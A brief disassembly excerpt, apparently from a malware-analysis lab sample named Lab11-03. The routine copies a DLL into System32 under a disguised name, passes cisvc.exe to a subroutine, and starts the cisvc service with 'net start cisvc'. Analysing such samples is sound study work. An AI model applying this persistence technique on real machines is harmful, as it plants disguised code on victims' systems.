 :004012D0 push ebp
:004012D1 mov ebp, esp
:004012D3 sub esp, 104h
:004012D9 push 0 ; bFailIfExists
:004012DB push offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
:004012E0 push offset ExistingFileName ; "Lab11-03.dll"
:004012E5 call ds:CopyFileA
:004012EB push offset aCisvc_exe ; "cisvc.exe"
:004012F0 push offset aCWindowsSyst_0 ; "C:\\WINDOWS\\System32\\%s"
:004012F5 lea eax, [ebp+FileName]
:004012FB push eax ; char *
:004012FC call _sprintf
:00401301 add esp, 0Ch
:00401304 lea ecx, [ebp+FileName]
:0040130A push ecx ; lpFileName
:0040130B call sub_401070
:00401310 add esp, 4
:00401313 push offset aNetStartCisvc ; "net start cisvc"
:00401318 call _system
:0040131D add esp, 4
:00401320 xor eax, eax
:00401322 mov esp, ebp
:00401324 pop ebp